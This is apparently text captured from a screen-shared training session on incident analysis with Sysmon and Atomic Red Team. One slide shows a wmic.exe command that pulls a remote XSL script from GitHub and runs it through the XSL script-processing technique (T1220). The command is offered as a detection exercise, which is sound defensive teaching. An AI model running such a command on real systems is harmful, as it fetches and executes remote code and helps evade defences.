 cybersafe.
FOUNDATION
CYBER
Sysmon - Windows Sysinternals
Free Splunk Trial | Download Spl
Getting Started with Atomic Red
redcanary.com/getting-started-with-atomic-red-team/
C
Apps
Gmail
Reading list
1: RUN
2: REVIEW
3: REPEAT
XSL Script Processing
Run this:
wmic.exe process list
/FORMAT:”https://raw.githubusercontent.com/redcanaryc
o/atomic-red-
team/master/atomics/T1220/src/wmicscript.xsl”
And you can expect this:
streamyard.com is sharing your screen.
Stop sharing
Hide
Code Brigade - Adamawa
Sysmon.zip
Show all
Type here to search
26°C Mostly sunny
5:06 AM
9/29/2021
Sysmon
Incident analysis using Sysmon